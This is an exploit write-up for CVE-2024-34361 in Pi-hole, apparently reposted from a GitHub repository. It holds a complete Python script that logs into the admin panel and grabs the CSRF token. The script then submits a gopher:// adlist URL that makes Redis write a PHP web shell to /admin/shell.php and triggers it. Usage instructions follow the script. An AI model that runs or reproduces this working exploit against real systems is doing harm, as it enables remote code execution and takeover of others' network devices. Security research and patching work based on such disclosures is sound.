CVE-2024-34361 Pi-hole Remote Code Execution (SSRF to RCE)
Exploit Code :
Python:
import sys
import requests
from bs4 import BeautifulSoup
import urllib3
# Disable SSL warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def log_in(base_url, password):
url_login = f"{base_url}/admin/login.php"
login_data = {
'pw': password
}
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
}
with requests.Session() as session:
session.verify = False
response = session.post(url_login, data=login_data, headers=headers)
if "Wrong password" in response.text:
print("Login failed. Incorrect password.")
return None
else:
print("Log In Success")
return session
def extract_csrf_token(html):
soup = BeautifulSoup(html, 'html.parser')
token = soup.find(id="token")
if token:
print(f"CSRF Token Obtained: {token.text.strip()}")
return token.text.strip()
else:
print("CSRF token not found on the page.")
return None
def access_adlists(session, base_url):
url_adlists = f"{base_url}/admin/groups-adlists.php"
response = session.get(url_adlists)
if response.status_code == 200:
return extract_csrf_token(response.text)
else:
print("Error accessing 'groups-adlists'. Status code:", response.status_code)
return None
def add_payload(session, base_url, csrf_token):
url = f"{base_url}/admin/scripts/pi-hole/php/groups.php"
data = {
'action': 'add_adlist',
'address': 'gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2419%0D%0A/var/www/html/admin%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A',
'comment': '',
'token': csrf_token
}
headers = {
'X-Requested-With': 'XMLHttpRequest',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
}
session.post(url, data=data, headers=headers)
print("Sending payload")
print("shell.php dropped in /admin/shell.php")
def execute_payload(session, base_url):
url = f"{base_url}/admin/scripts/pi-hole/php/gravity.sh.php"
headers = {
'Accept': 'text/event-stream',
'Cache-Control': 'no-cache',
'Sec-Fetch-Site': 'same-origin',
'Sec-Fetch-Mode': 'cors',
'Sec-Fetch-Dest': 'empty',
'Referer': f"{base_url}/admin/gravity.php",
}
session.get(url, headers=headers)
def main():
if len(sys.argv) != 3:
print("Usage: script.py <Base URL> <password>")
sys.exit(1)
base_url = sys.argv[1]
password = sys.argv[2]
session = log_in(base_url, password)
if session:
csrf_token = access_adlists(session, base_url)
if csrf_token:
add_payload(session, base_url, csrf_token)
execute_payload(session, base_url)
if __name__ == "__main__":
main()
Description

This repository contains an exploit for CVE-2024-34361, a critical vulnerability (CVSS 8.6) discovered in Pi-hole, a DNS sinkhole widely used to block advertisements and tracking domains at the network level.The vulnerability arises from improper validation of URLs, which can be exploited via SSRF (Server-Side Request Forgery). Under certain conditions, this SSRF can be escalated to RCE (Remote Code Execution) using the Gopherus protocol.
Exploiting this vulnerability allows an attacker to send arbitrary requests from the Pi-hole server, potentially leading to unauthorized execution of commands on the system.
This security flaw not only compromises the confidentiality and integrity of the system but also poses a significant threat to its availability by allowing an attacker to execute arbitrary commands.
Affected Versions:
- Pi-hole version <=5.18.2, with the issue resolved in version 5.18.3.
Installation
Ensure Python is installed on your system to utilize this exploit. Clone the repository and set up the necessary environment as follows:
Bash:
git clone https://github.com/T0X1Cx/CVE-2024-34361-Pi-hole-SSRF-to-RCE.git
cd CVE-2024-34361-Pi-hole-SSRF-to-RCE
pip install -r requirements.txtUsage

Execute the exploit using the command below:
Bash:
python3 exploit.py [Pi-Hole URL] [Admin password]Installing Redis for Exploit
To use this exploit, you need to install and configure Redis on the target system. Follow these steps to install Redis:-
Bash:
Download and extract Redis: wget https://download.redis.io/releases/redis-6.0.3.tar.gz tar -xvf redis-6.0.3.tar.gz cd redis-6.0.3
Compile and start Redis:
Bash:
make
cd src/
sudo ./redis-serverProof of Concept
Source : https://github.com/T0X1Cx/CVE-2024-34361-PiHole-SSRF-to-RCE